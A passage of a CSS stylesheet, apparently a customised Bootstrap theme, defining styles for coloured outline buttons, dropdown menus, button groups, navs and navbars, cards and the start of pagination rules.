  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-secondary.active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.dropdown-toggle.show {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-success {
  color: #198754;
  border-color: #198754;
}
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-success.active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.dropdown-toggle.show {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-info {
  color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:hover {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-info.active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.dropdown-toggle.show {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:hover {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-warning.active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.dropdown-toggle.show {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-danger {
  color: #050505;
  border-color: #050505;
}
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-danger.active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.dropdown-toggle.show {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-light {
  color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:hover {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-light.active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.dropdown-toggle.show {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-dark {
  color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-outline-dark.active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.dropdown-toggle.show {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #555;
  text-decoration: underline;
}
.btn-link:hover {
  color: #b74f00;
}
.btn-link:disabled {
  color: #6C757D;
}

.btn-link.disabled {
  color: #6C757D;
}

.btn-lg {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-lg + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-sm {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-sm + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 8px;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.dropup {
  position: relative;
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 2px;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 0;
  border-right: 4.8px solid transparent;
  border-bottom: 4.8px solid;
  border-left: 4.8px solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropright {
  position: relative;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 2px;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 0;
  border-bottom: 4.8px solid transparent;
  border-left: 4.8px solid;
  vertical-align: 0;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropdown {
  position: relative;
}

.dropleft {
  position: relative;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 2px;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 4.8px solid;
  border-bottom: 4.8px solid transparent;
  vertical-align: 0;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid;
  border-right: 4.8px solid transparent;
  border-bottom: 0;
  border-left: 4.8px solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  min-width: 160px;
  padding: 8px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #444444;
  text-align: left;
  list-style: none;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu[x-placement^=top] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=right] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=bottom] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 5px 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 2.5px 10px;
  clear: both;
  font-weight: 400;
  color: #444444;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:focus {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}
.dropdown-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-item.active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}

.dropdown-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6C757D;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 2.5px 10px;
  color: #444444;
}

.dropdown-menu-dark {
  color: #eeeeee;
  background-color: #343A40;
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-item:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:focus {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item:disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-item.active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item.disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item-text {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-header {
  color: #ADB5BD;
}

.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
}
.btn-group-vertical > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn:focus {
  z-index: 1;
}
.btn-group-vertical > .btn:active {
  z-index: 1;
}
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-check:checked + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn-check:focus + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.dropdown-toggle-split {
  padding-right: 9px;
  padding-left: 9px;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 8px 16px;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-link.disabled {
  color: #6C757D;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #eeeeee;
}
.nav-tabs .nav-link {
  margin-bottom: -1px;
  border: 1px solid transparent;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.nav-tabs .nav-link:hover {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link:focus {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link.disabled {
  color: #6C757D;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 4px;
}
.nav-pills .nav-link.active {
  color: #ffffff;
  background-color: #555;
}
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #555;
}

.nav-fill > .nav-link {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-sm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-md {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-lg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-xl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-right: 16px;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 8px;
  padding-bottom: 8px;
}

.navbar-collapse {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.navbar-toggler {
  padding: 4px 12px;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px;
          box-shadow: 0 0 0 4px;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 8px;
  padding-left: 8px;
}
.navbar-expand .navbar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #ffffff;
}
.navbar-dark .navbar-brand:hover {
  color: #ffffff;
}
.navbar-dark .navbar-brand:focus {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link.active {
  color: #ffffff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-text a {
  color: #ffffff;
}
.navbar-dark .navbar-text a:hover {
  color: #ffffff;
}
.navbar-dark .navbar-text a:focus {
  color: #ffffff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 4px;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.card > .list-group + .card-footer {
  border-top: 0;
}
.card > .card-header + .list-group {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 10px 10px;
}

.card-title {
  margin-bottom: 5px;
}

.card-subtitle {
  margin-top: -2.5px;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 10px;
}

.card-header {
  padding: 5px 10px;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: 3px 3px 0 0;
}

.card-footer {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 3px 3px;
}

.card-header-tabs {
  margin-right: -5px;
  margin-bottom: -5px;
  margin-left: -5px;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -5px;
  margin-left: -5px;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  border-radius: 3px;
}

.card-img {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-img-top {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-group > .card {
  margin-bottom: 15px;
}

.accordion {
  overflow: unset;
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #555;
  text-decoration: none;
  background-color: #ffffff;
